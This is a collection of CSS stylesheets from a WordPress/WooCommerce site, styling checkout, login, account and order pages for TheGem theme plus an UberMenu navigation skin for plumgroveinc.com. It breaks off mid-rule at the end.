	-webkit-border-bottom-right-radius: 0;
}
.select2-container.select2-dropdown-open.select2-drop-above .select2-choice {
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	width: 37px;
	height: 38px;
	position: absolute;
	cursor: pointer;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	content: '\e602';
	position: absolute;
	left: 5px;
	top: 11px;
	margin: 0;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
}
.select2-container.select2-dropdown-open .select2-choice .select2-arrow:before {
	content: '\e600';
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
.select2-container .select2-choice .select2-arrow b {
	display: none;
}
.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen {
	height: 100%;
	color: inherit;
	line-height: 38px;
	margin: 0;
}
.select2-container.select2-container-active .select2-choice,
.select2-container.select2-container-active .select2-choices {
	border: 1px solid #666;
}

.select2-search {
	padding: 4px;
}

#ship-to-different-address-title {
	padding: 0;
}
.woocommerce .checkout .woocommerce-billing-collumn .form-row label.checkbox,
.woocommerce-checkout #ship-to-different-address label.checkbox,
.woocommerce .checkout #payment .payment_methods li label,
.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	position: static;
	display: inline-block;
	width: auto;
	font-size: inherit;
	color: inherit;
	vertical-align: top;
}
.woocommerce .checkout #payment .payment_methods li label .about_paypal {
	margin-left: 10px;
}
.woocommerce .checkout div.create-account {
	clear: both;
	padding-top: 20px;
}
.woocommerce .checkout .shipping_address {
	padding: 2px 0 0 0;
}
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue {
	float: right;
}
.woocommerce-checkout .form-row.create-account {
	float: left;
}
.woocommerce .checkout .shipping_address .shiping-address-continue .button, .woocommerce .checkout #tab-checkout_billing .shiping-address-continue .button, .woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: -12px 0 0 0;
	cursor: pointer;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	float: right;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: 0 0 0 0;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	margin-top: -54px;
}
.woocommerce .checkout #payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-left: 26px;
}
.woocommerce .checkout #payment .payment_methods li {
	margin-bottom: 33px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box {
	margin-top: 31px;
	padding: 21px 30px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box p {
	margin: 0;
}

.woocommerce .checkout .place-order {
	float: right;
	margin: 0;
}
.woocommerce .checkout .place-order #place_order {
	margin: 0 0 0 0;
}
.woocommerce #order_review {
	padding-bottom: 36px;
}

.order_review_shop_table_wrapper {
	margin: 0 -15px;
	padding-top: 8px;
}
.woocommerce table.shop_table.order-details {
	width: 100%;
	border: 0;
	margin-bottom: 36px;
}
.checkout-cart-info > td {
	padding: 28px 50px 19px;
}
.woocommerce table.checkout-cart-info-table {
	width: 100%;
	border: 0;
}
.woocommerce table.checkout-cart-info-table tr {
	background-color: transparent;
}
.woocommerce table.checkout-cart-info-table tr:first-child {
	border-top: 0;
}
.woocommerce table.checkout-cart-info-table tr th {
	text-align: left;
	font-weight: normal;
}
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr td {
	padding: 17px 0 21px 0;
}
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total {
	padding: 15px 0 19px 0;
	text-transform: uppercase;
}
.woocommerce table.shop_table.order-details thead tr th.product-name {
	width: 65%;
	text-align: left;
	padding-left: 174px;
}
.woocommerce table.shop_table.order-details thead tr th.product-total {
	width: 35%;
	text-align: right;
	padding-right: 111px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	padding: 38px 0 34px 0;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-name {
	text-align: left;
	padding-left: 40px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail {
	display: inline-block;
	margin: 0 26px 0 0;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail img,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail img {
	width: 90px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info {
	display: inline-block;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: none;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dt,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dt {
	float: left;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dd,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dd {
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	text-align: right;
	padding-right: 57px;
}

@media only screen and (max-width:800px) {
	.woocommerce-billing-collumns .woocommerce-billing-collumn {
		display: block;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		margin-top: 62px;
	}
	.woocommerce-billing-collumns .woocommerce-billing-collumn:first-child {
		margin: 0;
	}
}
@media only screen and (max-width:540px) {
	.woocommerce .checkout_coupon .coupon {
		float: none;
	}
	.woocommerce .checkout_coupon .coupon #coupon_code {
		margin-right: 0;
		width: 100%;
		margin-bottom: 10px;
	}
}
.woocommerce ul.woocommerce-error {
	padding: 0;
	margin: 0 0 46px 0;
	list-style: none;
}
.woocommerce ul.woocommerce-error li {
	margin-top: 19px;
	padding: 17px 30px 15px 93px;
	position: relative;
}
.woocommerce ul.woocommerce-error li:first-child {
	margin: 0;
}
.woocommerce ul.woocommerce-error li strong {
	font-weight: normal;
}
.woocommerce ul.woocommerce-error li:before {
	position: absolute;
	left: 28px;
	top: 50%;
	font-size: 24px;
	font-family: 'thegem-icons';
	font-style: normal;
	content: '\e66a';
	font-weight: normal;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-top: -25px;
}

.checkout-login-box, .checkout-lost-password-box {
	margin-bottom: 60px;
}
.checkout-lost-password-box {
	margin: 0;
}
.woocommerce .checkout-login-box .login-message-box {
	padding: 21px 35px 23px 35px;
	margin-bottom: 26px;
}

.woocommerce .checkout-login-box .woocommerce-info a {
	text-decoration: none;
}
.woocommerce .checkout-login-box .woocommerce-info a:hover {
	text-decoration: underline;
}
.woocommerce .checkout-login-box p {
	margin: 0;
}
.woocommerce .checkout-login-box h4 {
	margin: 0;
}
.woocommerce .checkout-login-box .login {
	margin-top: 27px;
}
.woocommerce #customer_login .checkout-login-box .login {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row,
.woocommerce .checkout-lost-password-box .form-row {
	float: right;
	margin-top: 12px;
	margin-bottom: 24px;
}
.woocommerce .checkout-login-box .login .form-row .gem-button {
	padding-left: 70px;
	padding-right: 51px;
}
.woocommerce .checkout-lost-password-box .form-row {
	float: left;
	margin-bottom: 0;
	margin-top: 26px;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-login-box .login .form-row.form-row-last,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	float: left;
	margin-top: 0;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	margin-right: 30px;
}
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label {
	display: block;
	margin-bottom: 12px;
}
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
	width: 370px;
}
.woocommerce .checkout-login-box .lost_password a {
	font-size: 88.5%;
	line-height: 1.421;
	text-decoration: none;
}
.woocommerce .checkout-login-box .lost_password a:hover {
	text-decoration: underline;
}
#customer_login .checkout-login-box .login .login-row {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row label.inline {
	display: inline-block;
	margin: 0 36px 0 8px;
	color: inherit;
	font-size: inherit;
}
.woocommerce .checkout-login-box .login .form-row .button,
.woocommerce .checkout-lost-password-box .form-row .button {
	margin-top: 0;
}
.checkout-lost-password-text {
	margin-bottom: 36px;
}
.woocommerce #customer_login {
	width: 100%;
}

.woocommerce .edit-address-form {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid transparent;
	padding: 56px 41px 65px 41px;
}
.woocommerce-account .woocommerce .edit-address-form {
	padding: 0;
	border: 0 none;
}
.woocommerce-account .woocommerce .main-account-title {
	margin-top: -10px;
}
.woocommerce-account .woocommerce h2 {
	margin-bottom: 12px;
}
.edit-address-form .form-row .chosen-container {
	width: 100% !important;
}
.woocommerce .edit-address-form .edit-address-form-save {
	float: right;
}
.woocommerce .edit-address-form .edit-address-form-save .button {
	margin: -7px 0 0 0;
}

.woocommerce table.shop_table.order-details.received-order {
	border: 1px solid transparent;
}

.woocommerce ul.order_details {
	list-style: none;
	padding: 0;
	margin: 0 0 25px 0;
}

.woocommerce ul.order_details li {
	margin: 11px 0 0 0;
	padding: 0 0 0 23px;
	position: relative;
}

.woocommerce ul.order_details li:before {
	content: '\e647';
	position: absolute;
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	left: 0;
}

.woocommerce ul.order_details li:first-child {
	margin: 0;
}

.order-bank-details h2 {
	margin: 30px 0 0 0;
}

table.myaccount-orders-table {
	width: 100%;
	margin-bottom: 36px;
	border: 1px solid transparent;
}

table.myaccount-orders-table thead th {
	padding: 7px 0 6px 0;
	font-size: 15px;
	text-align: center;
}

table.myaccount-orders-table tbody td {
	padding: 23px 0;
	text-align: center !important;
	border-top: 1px solid transparent;
}

table.myaccount-orders-table tbody tr:first-child td {
	border: 0;
}

table.myaccount-orders-table tbody td .button {
	margin: 0;
}

.order-info mark {
	font-weight: bold;
	background: transparent;
}

.woocommerce ul.digital-downloads {
	list-style: none;
	padding: 0;
	margin: 0;
}


.checkout-navigation-buttons {
	margin-top: 25px;
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.checkout-navigation-buttons .checkout-prev-step,
.checkout-navigation-buttons .checkout-next-step,
.checkout-navigation-buttons .checkout-place-order {
	padding: 10px;
}

.checkout-navigation-buttons .checkout-prev-step button,
.checkout-navigation-buttons .checkout-next-step button,
.checkout-navigation-buttons .checkout-place-order button {
	margin: 0;
	position: relative;
}

.checkout-navigation-buttons .checkout-place-order button {
	border-width: 2px;
	border-style: solid;
}

@media (min-width: 992px) {
	.checkout-navigation-buttons .checkout-prev-step button {
		padding-left: 46px;
	}

	.checkout-navigation-buttons .checkout-next-step button {
		padding-right: 46px;
	}

	.checkout-navigation-buttons .checkout-place-order button {
		padding-left: 63px;
	}

	.checkout-navigation-buttons .checkout-prev-step button:before,
	.checkout-navigation-buttons .checkout-next-step button:before,
	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e603';
		position: absolute;
		left: 15px;
		top: 0;
		bottom: 0;
		font-family: 'thegem-icons';
		font-style: normal;
		font-size: 25px;
		font-weight: normal;
	}

	.checkout-navigation-buttons .checkout-next-step button:before {
		content: '\e601';
		left: auto;
		right: 15px;
	}

	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e668';
		left: 27px;
	}
}
@media (max-width: 992px) {
	.woocommerce .checkout-navigation-buttons .checkout-place-order button {
		line-height: 36px;
	}
}
@media (max-width: 499px) {
	.checkout-navigation-buttons .checkout-prev-step,
	.checkout-navigation-buttons .checkout-next-step,
	.checkout-navigation-buttons .checkout-place-order {
		flex-grow: 1;
		flex-basis: 50%;
	}
	.checkout-navigation-buttons .checkout-prev-step button,
	.checkout-navigation-buttons .checkout-next-step button,
	.checkout-navigation-buttons .checkout-place-order button {
		width: 100%;
	}
}


h2#order_review_heading {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment-total {
	width: auto;
	float: right;
}

.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	padding-top: 1px;
	padding-bottom: 4px;
	border: 1px solid #ffffff;
	border-top: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	text-align: left;
	border: 0;
	border-top: 1px solid #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child td {
	border: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	min-width: 150px;
	padding: 16px 55px 16px 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	min-width: 150px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment {
	margin-top: 69px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	padding: 50px 80px 51px 135px;
	margin: 23px 0 0 0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	position: relative;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	content: '\e646';
	width: 50px;
	height: 50px;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
	position: absolute;
	left: 46px;
	top: 50%;
	margin-top: -25px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	line-height: 50px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	margin: 0;
	border-top: 1px solid #ffffff;
	padding: 18px 0 20px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:last-child {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:first-child {
	border-top: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods label {
	display: inline;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign {
	width: 16px;
	height: 16px;
	border-width: 2px;
	margin-right: 12px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign:before {
	width: 8px;
	height: 8px;
	margin-left: -4px;
	margin-top: -4px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_method_paypal label img {
	float: right;
	max-width: 165px;
	vertical-align: baseline;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms label {
	display: inline;
	margin: 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #ship-to-different-address {
	padding-bottom: 10px;
}

.woocommerce .woocommerce-checkout #ship-to-different-address label {
	vertical-align: middle;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign,
.woocommerce .checkout-login-remember .checkbox-sign,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .create-account-popup .checkbox-sign,
.woocommerce .wishlist_table .checkbox-sign,
.woocommerce .woocommerce-checkout-one-page .create-account-checkbox .checkbox-sign {
	width: 24px;
	height: 24px;
	margin-right: 12px;
	border-width: 1px;
	vertical-align: middle;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order {
	margin-top: 30px;
}

h2#order_review_heading,
.woocommerce-billing-fields h2,
h2#ship-to-different-address-title,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	padding-left: 60px;
	position: relative;
}

h2#order_review_heading:before,
.woocommerce-billing-fields h2:before,
h2#ship-to-different-address-title:before,
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before,
.create-account-popup h2:before {
	content: '\e663';
	display: inline-block;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 48px;
	font-weight: normal;
	position: absolute;
	left: 0;
}
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before {
	left: -5px;
}

.woocommerce-billing-fields h2:before {
	content: '\e664';
}

h2#ship-to-different-address-title:before {
	content: '\e665';
}

.checkout-login h2:before {
	content: '\e666';
}

.checkout-signin h2:before {
	content: '\e667';
}

.woocommerce .my-account-signup h2:before {
	content: '\e667';
}

.create-account-popup h2:before {
	content: '\e622';
}

@media (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		padding-left: 0;
	}
	h2#order_review_heading:before,
	.woocommerce-billing-fields h2:before,
	h2#ship-to-different-address-title:before,
	.checkout-login h2:before,
	.checkout-signin h2:before,
	.woocommerce .my-account-signup h2:before,
	.create-account-popup h2:before {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.woocommerce-additional-fields > h2,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		font-size: 2.8646vw;
	}
}

.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .my-account-signup .register .form-row .input-text {
	width: 100%;
}
.woocommerce .my-account-signup .woocommerce-password-strength {
	padding-top: 15px;
}
.woocommerce .my-account-signup .woocommerce-password-hint {
	font-size: 14px;
	display: block;
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short {
	color: #f44336;
}
.woocommerce-password-strength.good {
	color: #e6ac00;
}
.woocommerce-password-strength.strong {
	color: #3fc627;
}

.woocommerce .checkout-signin .checkout-as-guest {
	margin-bottom: 49px;
}

.woocommerce .checkout-signin .checkout-as-guest,
.woocommerce .checkout-signin .checkout-create-account {
	display: block;
}

.woocommerce .checkout-signin .checkout-as-guest button,
.woocommerce .checkout-signin .checkout-create-account button {
	display: block;
	width: 100%;
	margin: 0;
}

.checkout-login .login .form-row .checkout-login-remember {
	display: inline-block;
	vertical-align: middle;
	padding-top: 11px;
}

.checkout-login .login .form-row .checkout-login-remember label {
	display: inline-block;
	margin: 0 0 0 0;
	vertical-align: middle;
}

.woocommerce .checkout-login .checkout-login-button,
.woocommerce .my-account-signup .register .checkout-login-button {
	margin-right: 27px;
}

.woocommerce .checkout-login .checkout-login-button button,
.woocommerce .my-account-signup .register .checkout-login-button button {
	margin: 0;
}

.woocommerce .checkout-login .login .form-row.inline {
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
}

.woocommerce .checkout-login .login .lost_password {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	padding: 13px 0 0 21px;
	position: relative;
}

.woocommerce .checkout-login .login .lost_password:before {
	content: '';
	display: block;
	width: 1px;
	height: 30px;
	font-size: 0;
	position: absolute;
	left: 0;
	top: 10px;
}

.woocommerce .lost_reset_password .restore-password-button {
	margin-top: 41px;
}

.woocommerce .lost_reset_password .gem-button {
	margin: 0;
}

.woocommerce .lost_reset_password p {
    margin: 0;
}

.woocommerce .lost_reset_password p.form-row input {
	float: none;
}

.woocommerce .lost_reset_password p.form-row {
	margin-top: 16px;
}

.woocommerce .lost_reset_password p.form-row.form-row-first,
.woocommerce .lost_reset_password p.form-row.form-row-last {
	width: 47%;
    margin-top: 30px;
}

.woocommerce .lost_reset_password p.form-row.form-row-last {
	margin-top: 16px;
}


.woocommerce .order-customer-details h3 {
	margin: 0 0 25px 0;
}

.woocommerce .order-order-details {
	margin-top: 67px;
	margin-bottom: 77px;
}

.woocommerce .order-order-details .shop_table .product-total {
	min-width: 0;
}

.woocommerce .order-order-details h2 {
	margin: 0 0 41px 0;
}

#create-account-popup-overlay {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 10000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.woocommerce .create-account-popup {
	display: none;
	width: 650px;
	max-width: 100%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 45px 54px 56px 54px;
	position: fixed;
	left: 50%;
	top: 50%;
	z-index: 10001;
	visibility: visible;
	transform: translateX(-50%) translateY(-50%);
	box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-moz-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-webkit-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
}

.woocommerce .create-account-popup .create-account-notice {
	margin: 0 0 18px 0;
}

.woocommerce .create-account-popup .create-account-checkbox {
	width: auto;
	margin-bottom: 20px;
	margin-right: 20px;
	flex-grow: 1;
}

.woocommerce .create-account-popup .checkout-create-account-button {
}

.woocommerce .create-account-popup .checkout-create-account-button button {
	margin: 0;
}

.woocommerce .create-account-popup .create-account-popup-bottom {
	margin-top: 30px;
	display: flex;
	flex-wrap: wrap;
}

.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	vertical-align: middle;
	margin: 0;
}


.woocommerce-checkout-review-order-table .responsive > tr > td {
	padding: 0;
	border: 0 none;
}
@media (max-width: 767px) {
	.woocommerce-checkout-review-order-table .no-responsive {
		display: none;
	}
	.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
		padding-right: 0;
		min-width: 0;
	}
}
@media (min-width: 768px) {
	.woocommerce-checkout-review-order-table .responsive {
		display: none;
	}
}

.hide_label_new .product .new-label{
	display: none;
}
.hide_label_onsale .product .onsale{
	display: none;
}
.yith-wcwl-form .hidden-title-form {
	display: flex;
	align-items: center;
	width: 100%;
}
.yith-wcwl-form .hidden-title-form input[type="text"] {
	flex-grow: 1;
	min-width: 0;
}
.yith-wcwl-form .hidden-title-form input[type="submit"] {
	margin-right: 0;
}
@media (min-width: 768px) {
	.yith-wcwl-form .hidden-title-form {
		max-width: 50%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1
body_size: -235
content:
body.page-id-26509 .justified-style-1 .post-content-wrapper {
    max-width: 350px;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3
body_size: -276
content:
/* Custom ShiftNav Skin Sample */


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9
body_size: 3973
content:
.ubermenu-skin-plumgrove {
  font-size: 16px;
  color: #3c3950;
  font-weight: normal;
}
/*.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu .ubermenu-target {
  color: #99a9b5;
}*/
.ubermenu-skin-plumgrove .ubermenu-nav > li > .ubermenu-target {
  color: #3c3950;
  font-weight: 700;
}

.ubermenu-skin-plumgrove .ubermenu-target {
  color: #3c3950;
  font-weight: normal;
}

.ubermenu-skin-plumgrove .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle {
  background: transparent;
  color: #3c3950;
  font-size: 12px;
  text-transform: none;
  font-weight: normal;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle:hover {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove {
  border: none;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-plumgrove.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: 700;
  color: #3c3950;
  text-transform: none;
  border-left: none;
}
body:not(.rtl) .ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu.ubermenu-submenu-drop {
  background: #fff;
  border: 1px solid #fff;
}
.ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: 1px solid #fff;
}
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  background: #fff;
}
.ubermenu-skin-plumgrove .ubermenu-submenu,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}


.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-tabs-group,
.ubermenu-skin-plumgrove .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  border-color: #eee;
}
.ubermenu-skin-plumgrove.ubermenu-transition-fade .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 0px;
}

/**
 * Extra
 */
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.1.1 ; media=all */
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li{padding:33px 0px;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 9px;}
li.menu-item-search > a{padding-left:10px!important;padding-right:3px!important;}
.header-style-3 li.menu-item-search > a{padding-left:7px!important;padding-right:3px!important;}

/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/style.css?ver=5.1.1 ; media=all */
@media all{
.minisearch .sf-input{font-family:'Chivo'!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.1.1 ; media=all */
@media all{
